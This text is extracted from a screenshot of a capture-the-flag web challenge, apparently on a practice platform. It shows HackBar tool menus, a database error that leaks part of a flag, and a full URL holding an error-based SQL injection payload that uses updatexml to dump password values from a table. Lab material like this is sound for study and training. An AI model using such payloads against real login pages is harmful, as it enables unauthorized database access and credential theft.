 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '~4-4b3b-a1f0-bf67f3c734d9}~'
Syclover @ cl4y
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0ced8f01-505a-49b6-99ed-21fc348e8625.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,25))))from(H4rDsq1)),0x7e),1))%23&password=21
Post data Referer User Agent Cookies Clear All